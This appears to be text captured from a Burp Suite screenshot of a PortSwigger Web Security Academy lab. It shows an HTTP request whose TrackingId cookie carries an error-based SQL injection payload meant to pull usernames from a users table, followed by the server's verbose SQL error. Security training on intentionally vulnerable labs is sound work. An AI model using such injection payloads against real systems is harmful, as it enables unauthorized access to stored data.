 Send
Cancel
<
>
Target: https://0a2a00800354995884f3ef5400430055.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host:
0a2a00800354995884f3ef5400430055.web-security-acad
emy.net
3 Cookie: TrackingId=MGWHiOYdaQ9T8rLI' AND
1=CAST((SELECT username FROM users) AS int)--;
session=FolaLnTwuOrCifRphLj4GQhp2R6BSBz9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
?
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Unterminated string literal started at position
95 in SQL SELECT * FROM tracking WHERE id =
'MGWHiOYdaQ9T8rLI' AND 1=CAST((SELECT username
FROM users) AS'. Expected  char
</h4>
45 <p class=is-warning>
Unterminated string literal started at position
95 in SQL SELECT * FROM tracking WHERE id =
'MGWHiOYdaQ9T8rLI' AND 1=CAST((SELECT username
FROM users) AS'. Expected  char
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51
?
Search
0 matches
Inspector
Done
2,646 bytes | 200 millis